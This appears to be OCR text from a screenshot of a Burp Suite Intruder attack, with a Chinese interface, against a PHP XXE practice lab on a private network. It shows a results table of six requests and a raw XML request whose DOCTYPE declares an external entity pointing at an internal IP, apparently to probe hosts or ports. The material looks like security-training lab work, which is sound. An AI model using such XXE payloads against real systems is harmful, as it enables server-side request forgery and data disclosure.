 Intruder attack 1
攻击 保存 列
结果 目标 选项
过滤器:
✓ 请求
✓ 有效载荷
✓ 状态
时刻
✓ 接收响应计数
完成回复编号
✓ 错误
✓ 超时
✓ 长
饼干
✓ 评论
请求 状态 接收响应计数 错误 超时 长 评论
5 200 17 260
0 200 35 260
4 200 80 271
3 200 1029 260
1 200 1035 260
2 200 1043 260
请求 响应
Raw 参数 头 Hex XML
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 197
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192.168.10.50:80" >]>
? < + > 输入搜索字词 没有比赛
完成了